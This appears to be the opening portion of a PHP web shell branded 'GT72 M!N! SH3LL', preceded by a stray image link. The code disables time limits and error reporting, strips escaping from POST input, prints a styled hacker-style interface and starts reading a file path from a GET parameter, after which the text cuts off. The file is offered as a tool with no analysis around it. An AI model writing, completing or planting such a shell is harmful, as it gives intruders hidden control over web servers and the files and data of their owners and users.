 <?php
set_time_limit(0);
error_reporting(0);

if(get_magic_quotes_gpc()){
foreach($_POST as $key=>$value){
$_POST[$key] = stripslashes($value);
}
}
echo '<!DOCTYPE HTML>
<HTML>
<HEAD>
<link href="" rel="stylesheet" type="text/css">
<title>GT72 M!N! SH3LL</title>
<style>
body{
font-family: "console", cursive;
background-color: #ffffff;
text-shadow:0px 0px 1px #ffffff;
}
#content tr:hover{
background-color: #000000;
text-shadow:0px 0px 10px #ffffff;
}
#content .first{
background-color: black;
}
#content .first:hover{
background-color: black;
text-shadow:0px 0px 1px #000000;
}
table{
border: 5px #000000 dotted;
}
H1{
font-family: "Rye", cursive;
}
a{
color: #000000;
text-decoration: none;
}
a:hover{
color: #fff;
text-shadow:0px 0px 10px #ffffff;
}
input,select,textarea{
border: 2px #000000 solid;
-moz-border-radius: 5px;
-webkit-border-radius:5px;
border-radius:5px;
}
</style>
</HEAD>
<BODY>
<H1><center>GT72 M!N! SH3LL</center></H1>
<body class=" pace-done" bgcolor="Black"><div class="pace pace-inactive"><div class="pace-progress" data-progress-text="100%" data-progress="99" style="width: 100%;">
<table width="700" border="0" cellpadding="3" cellspacing="1" align="center">
<tr><td>Current Path : ';
if(isset($_GET['path'])){
$path = $_GET['path'];
}else{
$path = getcwd();